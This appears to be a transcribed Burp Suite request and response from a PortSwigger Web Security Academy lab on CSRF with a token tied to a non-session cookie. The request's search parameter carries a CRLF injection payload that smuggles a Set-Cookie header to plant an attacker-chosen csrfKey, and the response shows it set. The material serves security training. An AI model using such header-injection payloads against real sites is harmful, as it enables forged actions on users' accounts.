 Request
Pretty Raw Hex
\n
1 GET /?search=
1%0d%0aSet-Cookie:+csrfKey=yCm51xchXXILGj90kYRmgdzHn1LgZj0X;+SameSite=None
HTTP/2
2 Host: 0acb001104b2ee5bb50a2a7000b100a3.web-security-academy.net
3 Cookie: csrfKey=yCm51xchXXILGj90kYRmgdzHn1LgZj0X; session=
BhhYONjrQppmagpiHSsZoJcVSLSOskme
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acb001104b2ee5bb50a2a7000b100a3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=1
3 Set-Cookie: csrfKey=yCm51xchXXILGj90kYRmgdzHn1LgZj0X; SameSite=None; Secure;
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3486
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>